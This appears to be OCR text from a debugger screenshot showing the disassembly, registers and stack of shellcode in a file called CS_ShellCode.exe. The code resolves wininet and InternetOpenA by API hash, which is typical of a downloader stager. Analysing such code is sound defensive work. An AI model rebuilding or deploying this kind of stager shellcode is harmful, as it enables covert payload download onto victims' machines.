 004040DB 59 pop ecx
004040DC 5A pop edx
004040DD 51 push ecx
EIP 004040DE - FFE0 jmp eax
004040E0 58 pop eax
004040E1 5F pop edi
004040E2 5A pop edx
004040E3 8B12 mov edx,dword ptr ds:[edx]
004040E5 ^ EB 86 jmp cs_shellcode.40406D
004040E7 5D pop ebp
004040E8 68 6E657400 push 74656E
004040ED 68 77696E69 push 696E6977
004040F2 54 push esp
004040F3 68 4C772607 push 726774C
004040F8 FFD5 call ebp
004040FA 31FF xor edi,edi
004040FC 57 push edi
004040FD 57 push edi
004040FE 57 push edi
004040FF 57 push edi
00404100 57 push edi
00404101 68 3A5679A7 push A779563A
00404106 FFD5 call ebp
ECX 00404108 E9 84000000 jmp cs_shellcode.404191
0040410D 5B pop ebx
0040410E 31C9 xor ecx,ecx
00404110 51 push ecx
00404111 51 push ecx
00404112 6A 03 push 3
隐藏FPU
EAX 73B06460 <wininet.InternetOpenA>
EBX 0069F000
ECX 00404108 cs_shellcode.00404108
EDX A779563A
EBP 0040405E cs_shellcode.0040405E
ESP 0054FC88
ESI 00939F00 &"C:\\Users\\At\\Desktop\\CS_ShellCode.exe"
EDI 00000000
EIP 004040DE cs_shellcode.004040DE
EFLAGS 00000304
ZF 0 PF 1 AF 0
OF 0 SF 0 DF 0
CF 0 TF 1 IF 1
LastError 000003F0 (ERROR_NO_TOKEN)
LastStatus C000007C (STATUS_NO_TOKEN)
GS 002B FS 0053
ES 002B DS 002B
默认 (stdcall) 5 解锁
1: [esp+4] 00000000 00000000
2: [esp+8] 00000000 00000000
3: [esp+C] 00000000 00000000
4: [esp+10] 00000000 00000000
5: [esp+14] 00000000 00000000